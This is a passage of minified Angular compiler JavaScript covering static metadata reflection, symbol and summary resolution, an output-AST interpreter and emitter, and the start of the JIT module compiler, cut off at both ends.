"+e),e}},t.prototype._methodNames=function(t){var e=this.methodCache.get(t);if(!e){var n=this.getTypeMetadata(t);e={};var r=this.findParentType(t,n);if(r){var o=this._methodNames(r);Object.keys(o).forEach((function(t){e[t]=o[t]}))}var i=n.members||{};Object.keys(i).forEach((function(t){var n=i[t],r=n.some((function(t){return"method"==t.__symbolic}));e[t]=e[t]||r})),this.methodCache.set(t,e)}return e},t.prototype.findParentType=function(t,e){var n=this.trySimplify(t,e.extends);if(n instanceof go)return n},t.prototype.hasLifecycleHook=function(t,e){t instanceof go||this.reportError(new Error("hasLifecycleHook received "+JSON.stringify(t)+" which is not a StaticSymbol"),t);try{return!!this._methodNames(t)[e]}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._registerDecoratorOrConstructor=function(t,e){this.conversionMap.set(t,(function(t,n){return new(e.bind.apply(e,[void 0].concat(n)))}))},t.prototype._registerFunction=function(t,e){this.conversionMap.set(t,(function(t,n){return e.apply(void 0,n)}))},t.prototype.initializeConversionMap=function(){this.injectionToken=this.findDeclaration(Np,"InjectionToken"),this.opaqueToken=this.findDeclaration(Np,"OpaqueToken"),this.ROUTES=this.tryFindDeclaration("@angular/router","ROUTES"),this.ANALYZE_FOR_ENTRY_COMPONENTS=this.findDeclaration(Np,"ANALYZE_FOR_ENTRY_COMPONENTS"),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Injectable"),to.Injectable),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Inject"),to.Inject),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Attribute"),to.Attribute),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChild"),to.ContentChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChildren"),to.ContentChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChild"),to.ViewChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChildren"),to.ViewChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Input"),to.Input),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Output"),to.Output),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Pipe"),to.Pipe),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostBinding"),to.HostBinding),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostListener"),to.HostListener),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Directive"),to.Directive),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Component"),to.Component),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"NgModule"),to.NgModule),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerFunction(this.findDeclaration(Np,"trigger"),to.trigger),this._registerFunction(this.findDeclaration(Np,"state"),to.state),this._registerFunction(this.findDeclaration(Np,"transition"),to.transition),this._registerFunction(this.findDeclaration(Np,"style"),to.style),this._registerFunction(this.findDeclaration(Np,"animate"),to.animate),this._registerFunction(this.findDeclaration(Np,"keyframes"),to.keyframes),this._registerFunction(this.findDeclaration(Np,"sequence"),to.sequence),this._registerFunction(this.findDeclaration(Np,"group"),to.group)},t.prototype.getStaticSymbol=function(t,e,n){return this.symbolResolver.getStaticSymbol(t,e,n)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.trySimplify=function(t,e){var n=this.errorRecorder;this.errorRecorder=function(t,e){};var r=this.simplify(t,e);return this.errorRecorder=n,r},t.prototype.simplify=function(t,e){function n(t,e,r,a){function u(t){var e=o.symbolResolver.resolveSymbol(t);return e?e.metadata:null}function c(e,o,u){if(o&&"function"==o.__symbolic){if(s.get(e))throw new Error("Recursion not supported");s.set(e,!0);try{var c=o.value;if(c&&(0!=r||"error"!=c.__symbolic)){var p=o.parameters,h=o.defaults;u=u.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t})),h&&h.length>u.length&&u.push.apply(u,h.slice(u.length).map((function(t){return l(t)})));for(var f=Fp.build(),d=0;d<p.length;d++)f.define(p[d],u[d]);var y,v=i;try{i=f.done(),y=n(e,c,r+1,a)}finally{i=v}return y}}finally{s.delete(e)}}return 0===r?kp:l({__symbolic:"error",message:"Function call not supported",context:e})}function l(e){if(Fr(e))return e;if(e instanceof Array){for(var s=[],p=0,h=e;p<h.length;p++){var f=h[p];if(f&&"spread"===f.__symbolic){var d=n(t,f.expression,r,0);if(Array.isArray(d)){for(var y=0,v=d;y<v.length;y++){var m=v[y];s.push(m)}continue}}var g=l(f);Rr(g)||s.push(g)}return s}if(e instanceof go){if(e===o.injectionToken||e===o.opaqueToken||o.conversionMap.has(e)||a>0&&!e.members.length)return e;var _=e,b=u(_);return null!=b?n(_,b,r+1,a):_}if(e){if(e.__symbolic){var _=void 0;switch(e.__symbolic){case"binop":var w=l(e.left);if(Rr(w))return w;var E=l(e.right);if(Rr(E))return E;switch(e.operator){case"&&":return w&&E;case"||":return w||E;case"|":return w|E;case"^":return w^E;case"&":return w&E;case"==":return w==E;case"!=":return w!=E;case"===":return w===E;case"!==":return w!==E;case"<":return w<E;case">":return w>E;case"<=":return w<=E;case">=":return w>=E;case"<<":return w<<E;case">>":return w>>E;case"+":return w+E;case"-":return w-E;case"*":return w*E;case"/":return w/E;case"%":return w%E}return null;case"if":return l(l(e.condition)?e.thenExpression:e.elseExpression);case"pre":var C=l(e.operand);if(Rr(C))return C;switch(e.operator){case"+":return C;case"-":return-C;case"!":return!C;case"~":return~C}return null;case"index":var S=n(t,e.expression,r,0),x=n(t,e.index,r,0);return S&&Fr(x)?S[x]:null;case"select":var T=e.member,P=t,A=l(e.expression);if(A instanceof go){var O=A.members.concat(T);P=o.getStaticSymbol(A.filePath,A.name,O);var b=u(P);return null!=b?n(P,b,r+1,a):P}return A&&Fr(T)?n(P,A[T],r+1,a):null;case"reference":var M=e.name,N=i.resolve(M);if(N!=Fp.missing)return N;break;case"class":case"function":return t;case"new":case"call":if((_=n(t,e.expression,r+1,0))instanceof go){if(_===o.injectionToken||_===o.opaqueToken)return t;var I=e.arguments||[],k=o.conversionMap.get(_);if(k){var R=I.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t}));return k(t,R)}return c(_,u(_),I)}return kp;case"error":var D=Vr(e);return e.line?(D=D+" (position "+(e.line+1)+":"+(e.character+1)+" in the original .ts file)",o.reportError(jr(D,t.filePath,e.line,e.character),t)):o.reportError(new Error(D),t),kp;case"ignore":return e}return null}return Lr(e,(function(i,s){if(Vp.has(s)){if(s===Rp&&Dp in e){var u=l(e.provide);if(u===o.ROUTES||u==o.ANALYZE_FOR_ENTRY_COMPONENTS)return l(i)}return n(t,i,r,a+1)}return l(i)}))}return kp}try{return l(e)}catch(e){var p=t.members.length?"."+t.members.join("."):"",h=e.message+", resolving symbol "+t.name+p+" in "+t.filePath;if(e.fileName)throw jr(h,e.fileName,e.line,e.column);throw g(h)}}var r=this,o=this,i=Fp.empty,s=new Map,a=this.errorRecorder?(function(t,e){try{return n(t,e,0,0)}catch(e){r.reportError(e,t)}})(t,e):n(t,e,0,0);if(!Rr(a))return a},t.prototype.getTypeMetadata=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata?e.metadata:{__symbolic:"class"}},t})(),Fp=(function(){function t(){}return t.prototype.resolve=function(t){},t.build=function(){var e=new Map;return{define:function(t,n){return e.set(t,n),this},done:function(){return e.size>0?new jp(e):t.empty}}},t})();Fp.missing={},Fp.empty={resolve:function(t){return Fp.missing}};var jp=(function(t){function e(e){var n=t.call(this)||this;return n.bindings=e,n}return $r.c(e,t),e.prototype.resolve=function(t){return this.bindings.has(t)?this.bindings.get(t):Fp.missing},e})(Fp),Hp=(function(){function t(t,e){this.symbol=t,this.metadata=e}return t})(),Bp=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolCache=e,this.summaryResolver=n,this.errorRecorder=r,this.metadataCache=new Map,this.resolvedSymbols=new Map,this.resolvedFilePaths=new Set,this.importAs=new Map,this.symbolResourcePaths=new Map,this.symbolFromFile=new Map,this.knownFileNameToModuleNames=new Map}return t.prototype.resolveSymbol=function(t){if(t.members.length>0)return this._resolveSymbolMembers(t);var e=this.resolvedSymbols.get(t);return e||((e=this._resolveSymbolFromSummary(t))?e:(this._createSymbolsOf(t.filePath),e=this.resolvedSymbols.get(t)))},t.prototype.getImportAs=function(t){if(t.members.length){var e=this.getStaticSymbol(t.filePath,t.name),n=this.getImportAs(e);return n?this.getStaticSymbol(n.filePath,n.name,t.members):null}var r=nn(t.filePath);if(r!==t.filePath){var o=on(t.name),e=this.getStaticSymbol(r,o,t.members),n=this.getImportAs(e);return n?this.getStaticSymbol(en(n.filePath),rn(n.name),e.members):null}var i=this.summaryResolver.getImportAs(t);return i||(i=this.importAs.get(t)),i},t.prototype.getResourcePath=function(t){return this.symbolResourcePaths.get(t)||t.filePath},t.prototype.getTypeArity=function(t){if(Je(t.filePath))return null;for(var e=this.resolveSymbol(t);e&&e.metadata instanceof go;)e=this.resolveSymbol(e.metadata);return e&&e.metadata&&e.metadata.arity||null},t.prototype.fileNameToModuleName=function(t,e){return this.knownFileNameToModuleNames.get(t)||this.host.fileNameToModuleName(t,e)},t.prototype.recordImportAs=function(t,e){t.assertNoMembers(),e.assertNoMembers(),this.importAs.set(t,e)},t.prototype.invalidateFile=function(t){this.metadataCache.delete(t),this.resolvedFilePaths.delete(t);var e=this.symbolFromFile.get(t);if(e){this.symbolFromFile.delete(t);for(var n=0,r=e;n<r.length;n++){var o=r[n];this.resolvedSymbols.delete(o),this.importAs.delete(o),this.symbolResourcePaths.delete(o)}}},t.prototype.ignoreErrorsFor=function(t){var e=this.errorRecorder;this.errorRecorder=function(){};try{return t()}finally{this.errorRecorder=e}},t.prototype._resolveSymbolMembers=function(t){var e=t.members,n=this.resolveSymbol(this.getStaticSymbol(t.filePath,t.name));if(!n)return null;var r=n.metadata;if(r instanceof go)return new Hp(t,this.getStaticSymbol(r.filePath,r.name,e));if(!r||"class"!==r.__symbolic){for(var o=r,i=0;i<e.length&&o;i++)o=o[e[i]];return new Hp(t,o)}return r.statics&&1===e.length?new Hp(t,r.statics[e[0]]):null},t.prototype._resolveSymbolFromSummary=function(t){var e=this.summaryResolver.resolveSummary(t);return e?new Hp(t,e.metadata):null},t.prototype.getStaticSymbol=function(t,e,n){return this.staticSymbolCache.get(t,e,n)},t.prototype.getSymbolsOf=function(t){var e=new Set(this.summaryResolver.getSymbolsOf(t));return this._createSymbolsOf(t),this.resolvedSymbols.forEach((function(n){n.symbol.filePath===t&&e.add(n.symbol)})),Array.from(e)},t.prototype._createSymbolsOf=function(t){var e=this;if(!this.resolvedFilePaths.has(t)){this.resolvedFilePaths.add(t);var n=[],r=this.getModuleMetadata(t);if(r.importAs&&this.knownFileNameToModuleNames.set(t,r.importAs),r.metadata){var o=new Set(Object.keys(r.metadata).map(Hr)),i=r.origins||{};Object.keys(r.metadata).forEach((function(s){var a=r.metadata[s],u=Hr(s),c=e.getStaticSymbol(t,u),l=i.hasOwnProperty(s)&&i[s];if(l){var p=e.resolveModule(l,t);p?e.symbolResourcePaths.set(c,p):e.reportError(new Error("Couldn't resolve original symbol for "+l+" from "+t))}n.push(e.createResolvedSymbol(c,t,o,a))}))}if(r.exports)for(var s=this,a=0,u=r.exports;a<u.length;a++){var c=u[a];(function(r){if(r.export)r.export.forEach((function(o){var i;i="string"==typeof o?o:o.as,i=Hr(i);var s=i;"string"!=typeof o&&(s=Hr(o.name));var a=e.resolveModule(r.from,t);if(a){var u=e.getStaticSymbol(a,s),c=e.getStaticSymbol(t,i);n.push(e.createExport(c,u))}}));else{var o=s.resolveModule(r.from,t);if(o){s.getSymbolsOf(o).forEach((function(r){var o=e.getStaticSymbol(t,r.name);n.push(e.createExport(o,r))}))}}})(c)}n.forEach((function(t){return e.resolvedSymbols.set(t.symbol,t)})),this.symbolFromFile.set(t,n.map((function(t){return t.symbol})))}},t.prototype.createResolvedSymbol=function(t,e,n,r){if(this.summaryResolver.isLibraryFile(t.filePath)&&r&&"class"===r.__symbolic){var o={__symbolic:"class",arity:r.arity};return new Hp(t,o)}var i=this,s=(function(r){function o(){return null!==r&&r.apply(this,arguments)||this}return $r.c(o,r),o.prototype.visitStringMap=function(o,s){var a=o.__symbolic;if("function"===a){var u=s.length;s.push.apply(s,o.parameters||[]);var c=r.prototype.visitStringMap.call(this,o,s);return s.length=u,c}if("reference"!==a)return r.prototype.visitStringMap.call(this,o,s);var l=o.module,p=o.name?Hr(o.name):o.name;if(!p)return null;var h=void 0;return l?(h=i.resolveModule(l,t.filePath),h?i.getStaticSymbol(h,p):{__symbolic:"error",message:"Could not resolve "+l+" relative to "+t.filePath+"."}):s.indexOf(p)>=0?{__symbolic:"reference",name:p}:n.has(p)?i.getStaticSymbol(e,p):void 0},o})(Io),a=y(r,new s,[]);return a instanceof go?this.createExport(t,a):new Hp(t,a)},t.prototype.createExport=function(t,e){return t.assertNoMembers(),e.assertNoMembers(),this.summaryResolver.isLibraryFile(t.filePath)&&this.importAs.set(e,this.getImportAs(t)||t),new Hp(t,e)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.getModuleMetadata=function(t){var e=this.metadataCache.get(t);if(!e){var n=this.host.getMetadataFor(t);if(n){var r=-1;n.forEach((function(t){t.version>r&&(r=t.version,e=t)}))}if(e||(e={__symbolic:"module",version:3,module:t,metadata:{}}),3!=e.version){var o=2==e.version?"Unsupported metadata version "+e.version+" for module "+t+". This module should be compiled with a newer version of ngc":"Metadata version mismatch for module "+t+", found version "+e.version+", expected 3";this.reportError(new Error(o))}this.metadataCache.set(t,e)}return e},t.prototype.getSymbolByModule=function(t,e,n){var r=this.resolveModule(t,n);return r?this.getStaticSymbol(r,e):(this.reportError(new Error("Could not resolve module "+t+(n?" relative to $ {\n            containingFile\n          } ":""))),this.getStaticSymbol("ERROR:"+t,e))},t.prototype.resolveModule=function(t,e){try{return this.host.moduleNameToFileName(t,e)}catch(n){console.error("Could not resolve module '"+t+"' relative to file "+e),this.reportError(n,void 0,e)}return null},t})(),Up=(function(){function t(t,e){this.host=t,this.staticSymbolCache=e,this.summaryCache=new Map,this.loadedFilePaths=new Set,this.importAs=new Map}return t.prototype.isLibraryFile=function(t){return!this.host.isSourceFile(Ze(t))},t.prototype.getLibraryFileName=function(t){return this.host.getOutputFileName(t)},t.prototype.resolveSummary=function(t){t.assertNoMembers();var e=this.summaryCache.get(t);return e||(this._loadSummaryFile(t.filePath),e=this.summaryCache.get(t)),e},t.prototype.getSymbolsOf=function(t){return this._loadSummaryFile(t),Array.from(this.summaryCache.keys()).filter((function(e){return e.filePath===t}))},t.prototype.getImportAs=function(t){return t.assertNoMembers(),this.importAs.get(t)},t.prototype.addSummary=function(t){this.summaryCache.set(t.symbol,t)},t.prototype._loadSummaryFile=function(t){var e=this;if(!this.loadedFilePaths.has(t)&&(this.loadedFilePaths.add(t),this.isLibraryFile(t))){var n=tn(t),r=void 0;try{r=this.host.loadSummary(n)}catch(t){throw console.error("Error loading summary file "+n),t}if(r){var o=Cr(this.staticSymbolCache,r),i=o.summaries,s=o.importAs;i.forEach((function(t){return e.summaryCache.set(t.symbol,t)})),s.forEach((function(n){e.importAs.set(n.symbol,e.staticSymbolCache.get(Ye(t),n.importAs))}))}}},t})(),qp=(function(){function t(t,e,n,r){this.parent=t,this.instance=e,this.className=n,this.vars=r,this.exports=[]}return t.prototype.createChildWihtLocalVars=function(){return new t(this,this.instance,this.className,new Map)},t})(),Wp=(function(){function t(t){this.value=t}return t})(),zp=(function(){function t(){}return t.prototype.debugAst=function(t){return Wn(t)},t.prototype.visitDeclareVarStmt=function(t,e){return e.vars.set(t.name,t.value.visitExpression(this,e)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitWriteVarExpr=function(t,e){for(var n=t.value.visitExpression(this,e),r=e;null!=r;){if(r.vars.has(t.name))return r.vars.set(t.name,n),n;r=r.parent}throw new Error("Not declared variable "+t.name)},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:return e.instance.__proto__;case _c.This:return e.instance;case _c.CatchError:n=Gp;break;case _c.CatchStack:n=Kp;break;default:throw new Error("Unknown builtin variable "+t.builtin)}for(var r=e;null!=r;){if(r.vars.has(n))return r.vars.get(n);r=r.parent}throw new Error("Not declared variable "+n)},t.prototype.visitWriteKeyExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.index.visitExpression(this,e),o=t.value.visitExpression(this,e);return n[r]=o,o},t.prototype.visitWritePropExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.value.visitExpression(this,e);return n[t.name]=r,r},t.prototype.visitInvokeMethodExpr=function(t,e){var n,r=t.receiver.visitExpression(this,e),o=this.visitAllExpressions(t.args,e);if(null!=t.builtin)switch(t.builtin){case Sc.ConcatArray:n=r.concat.apply(r,o);break;case Sc.SubscribeObservable:n=r.subscribe({next:o[0]});break;case Sc.Bind:n=r.bind.apply(r,o);break;default:throw new Error("Unknown builtin method "+t.builtin)}else n=r[t.name].apply(r,o);return n},t.prototype.visitInvokeFunctionExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.fn;return r instanceof bc&&r.builtin===_c.Super?(e.instance.constructor.prototype.constructor.apply(e.instance,n),null):t.fn.visitExpression(this,e).apply(null,n)},t.prototype.visitReturnStmt=function(t,e){return new Wp(t.value.visitExpression(this,e))},t.prototype.visitDeclareClassStmt=function(t,e){var n=qr(t,e,this);return e.vars.set(t.name,n),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e)},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e)?this.visitAllStatements(t.trueCase,e):null!=t.falseCase?this.visitAllStatements(t.falseCase,e):null},t.prototype.visitTryCatchStmt=function(t,e){try{return this.visitAllStatements(t.bodyStmts,e)}catch(r){var n=e.createChildWihtLocalVars();return n.vars.set(Gp,r),n.vars.set(Kp,r.stack),this.visitAllStatements(t.catchStmts,n)}},t.prototype.visitThrowStmt=function(t,e){throw t.error.visitExpression(this,e)},t.prototype.visitCommentStmt=function(t,e){return null},t.prototype.visitInstantiateExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.classExpr.visitExpression(this,e);return new(r.bind.apply(r,[void 0].concat(n)))},t.prototype.visitLiteralExpr=function(t,e){return t.value},t.prototype.visitExternalExpr=function(t,e){return t.value.runtime},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e)?t.trueCase.visitExpression(this,e):null!=t.falseCase?t.falseCase.visitExpression(this,e):null},t.prototype.visitNotExpr=function(t,e){return!t.condition.visitExpression(this,e)},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e)},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e)},t.prototype.visitFunctionExpr=function(t,e){return Wr(t.params.map((function(t){return t.name})),t.statements,e,this)},t.prototype.visitDeclareFunctionStmt=function(t,e){var n=t.params.map((function(t){return t.name}));return e.vars.set(t.name,Wr(n,t.statements,e,this)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitBinaryOperatorExpr=function(t,e){var n=this,r=function(){return t.lhs.visitExpression(n,e)},o=function(){return t.rhs.visitExpression(n,e)};switch(t.operator){case mc.Equals:return r()==o();case mc.Identical:return r()===o();case mc.NotEquals:return r()!=o();case mc.NotIdentical:return r()!==o();case mc.And:return r()&&o();case mc.Or:return r()||o();case mc.Plus:return r()+o();case mc.Minus:return r()-o();case mc.Divide:return r()/o();case mc.Multiply:return r()*o();case mc.Modulo:return r()%o();case mc.Lower:return r()<o();case mc.LowerEquals:return r()<=o();case mc.Bigger:return r()>o();case mc.BiggerEquals:return r()>=o();default:throw new Error("Unknown operator "+t.operator)}},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.name]},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.index.visitExpression(this,e)]},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r={};return t.entries.forEach((function(t){return r[t.key]=t.value.visitExpression(n,e)})),r},t.prototype.visitCommaExpr=function(t,e){var n=this.visitAllExpressions(t.parts,e);return n[n.length-1]},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitAllStatements=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=r.visitStatement(this,e);if(o instanceof Wp)return o}return null},t})(),Gp="error",Kp="stack",Qp=(function(t){function e(){return t.call(this,!1)||this}return $r.c(e,t),e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),this._visitClassConstructor(t,e),null!=t.parent&&(e.print(t,t.name+".prototype = Object.create("),t.parent.visitExpression(this,e),e.println(t,".prototype);")),t.getters.forEach((function(r){return n._visitClassGetter(t,r,e)})),t.methods.forEach((function(r){return n._visitClassMethod(t,r,e)})),e.popClass(),null},e.prototype._visitClassConstructor=function(t,e){e.print(t,"function "+t.name+"("),null!=t.constructorMethod&&this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),null!=t.constructorMethod&&t.constructorMethod.body.length>0&&(e.println(t,"var self = this;"),this.visitAllStatements(t.constructorMethod.body,e)),e.decIndent(),e.println(t,"}")},e.prototype._visitClassGetter=function(t,e,n){n.println(t,"Object.defineProperty("+t.name+".prototype, '"+e.name+"', { get: function() {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"}});")},e.prototype._visitClassMethod=function(t,e,n){n.print(t,t.name+".prototype."+e.name+" = function("),this._visitParams(e.params,n),n.println(t,") {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"};")},e.prototype.visitReadVarExpr=function(e,n){if(e.builtin===_c.This)n.print(e,"self");else{if(e.builtin===_c.Super)throw new Error("'super' needs to be handled at a parent ast node, not at the variable level!");t.prototype.visitReadVarExpr.call(this,e,n)}return null},e.prototype.visitDeclareVarStmt=function(t,e){return e.print(t,"var "+t.name+" = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitInvokeFunctionExpr=function(e,n){var r=e.fn;return r instanceof bc&&r.builtin===_c.Super?(n.currentClass.parent.visitExpression(this,n),n.print(e,".call(this"),e.args.length>0&&(n.print(e,", "),this.visitAllExpressions(e.args,n,",")),n.print(e,")")):t.prototype.visitInvokeFunctionExpr.call(this,e,n),null},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"function("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack")).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype._visitParams=function(t,e){this.visitAllObjects((function(t){return e.print(null,t.name)}),t,e,",")},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e})(El),Xp=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._evalArgNames=[],e._evalArgValues=[],e._evalExportedVars=[],e}return $r.c(e,t),e.prototype.createReturnStmt=function(t){new Zc(new Uc(this._evalExportedVars.map((function(t){return new Bc(t,wn(t),!1)})))).visitStatement(this,t)},e.prototype.getArgs=function(){for(var t={},e=0;e<this._evalArgNames.length;e++)t[this._evalArgNames[e]]=this._evalArgValues[e];return t},e.prototype.visitExternalExpr=function(t,e){var n=t.value.runtime,r=this._evalArgValues.indexOf(n);if(-1===r){r=this._evalArgValues.length,this._evalArgValues.push(n);var o=C({reference:t.value.runtime})||"val";this._evalArgNames.push("jit_"+o+"_"+r)}return e.print(t,this._evalArgNames[r]),null},e.prototype.visitDeclareVarStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareVarStmt.call(this,e,n)},e.prototype.visitDeclareFunctionStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareFunctionStmt.call(this,e,n)},e.prototype.visitDeclareClassStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareClassStmt.call(this,e,n)},e})(Qp),Yp=(function(){function t(t,e,n,r,o,i,s,a,u){this._injector=t,this._metadataResolver=e,this._templateParser=n,this._styleCompiler=r,this._viewCompiler=o,this._ngModuleCompiler=i,this._summaryResolver=s,this._compilerConfig=a,this._console=u,this._compiledTemplateCache=new Map,this._compiledHostTemplateCache=new Map,this._compiledDirectiveWrapperCache=new Map,this._compiledNgModuleCache=new Map,this._sharedStylesheetCount=0}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return ko.assertSync(this._compileModuleAndComponents(t,!0))},t.prototype.compileModuleAsync=function(t){return Promise.resolve(this._compileModuleAndComponents(t,!1))},t.prototype.compileModuleAndAllComponentsSync=function(t){return ko.assertSync(this._compileModuleAndAllComponents(t,!0))},t.prototype.compileModuleAndAllComponentsAsync=function(t){return Promise.resolve(this._compileModuleAndAllComponents(t,!1))},t.prototype.getNgContentSelectors=function(t){this._console.warn("Compiler.getNgContentSelectors is deprecated. Use ComponentFactory.ngContentSelectors instead!");var e=this._compiledTemplateCache.get(t);if(!e)throw new Error("The component "+n.i(to["ɵstringify"])(t)+" is not yet compiled!");return e.compMeta.template.ngContentSelectors},t.prototype.getComponentFactory=function(t){return this._metadataResolver.getDirectiveSummary(t).componentFactory},t.prototype.loadAotSummaries=function(t){var e=this;this.clearCache(),Qr(t).forEach((function(t){e._summaryResolver.addSummary({symbol:t.type.reference,metadata:null,type:t})}))},t.prototype.hasAotSummary=function(t){return!!this._summaryResolver.resolveSummary(t)},t.prototype._filterJitIdentifiers=function(t){var e=this;return t.map((function(t){return t.reference})).filter((function(t){return!e.hasAotSummary(t)}))},t.prototype._compileModuleAndComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){return n._compileComponents(t,null),n._compileModule(t)}))},t.prototype._compileModuleAndAllComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){var e=[];return n._compileComponents(t,e),new to.ModuleWithComponentFactories(n._compileModule(t),e)}))},t.prototype._loadModules=function(t,e){var n=this,r=[],o=this._metadataResolver.getNgModuleMetadata(t);return this._filterJitIdentifiers(o.transitiveModule.modules).forEach((function(t){var o=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(o.declaredDirectives).forEach((function(t){var i=n._metadataResolver.loadDirectiveMetadata(o.type.reference,t,e);i&&r.push(i)})),n._filterJitIdentifiers(o.declaredPipes).forEach((function(t){return n._metadataResolver.getOrLoadPipeMetadata(t)}))})),ko.all(r)},t.prototype._compileModule=function(t){var e=this,n=this._compiledNgModuleCache.get(t);if(!n){var r=this._metadataResolver.getNgModuleMetadata(t),o=[this._metadataResolver.getProviderMetadata(new Go(to.Compiler,{useFactory:function(){return new Jp(e,r.type.reference)}}))],i=Xr(),s=this._ngModuleCompiler.compile(i,r,o);n=this._compilerConfig.useJit?Gr(L(r),i.statements)[s.ngModuleFactoryVar]:Br(i.statements)[s.ngModuleFactoryVar],this._compiledNgModuleCache.set(r.type.reference,n)}return n},t.prototype._compileComponents=function(t,e){var n=this,r=this._metadataResolver.getNgModuleMetadata(t),o=new Map,i=new Set,s=this._filterJitIdentifiers(r.transitiveModule.modules);s.forEach((function(t){var r=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(r.declaredDirectives).forEach((function(t){o.set(t,r);var s=n._metadataResolver.getDirectiveMetadata(t);if(s.isComponent&&(i.add(n._createCompiledTemplate(s,r)),e)){var a=n._createCompiledHostTemplate(s.type.reference,r);i.add(a),e.push(s.componentFactory)}}))})),s.forEach((function(t){var e=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(e.declaredDirectives).forEach((function(t){var e=n._metadataResolver.getDirectiveMetadata(t);e.isComponent&&e.entryComponents.forEach((function(t){var 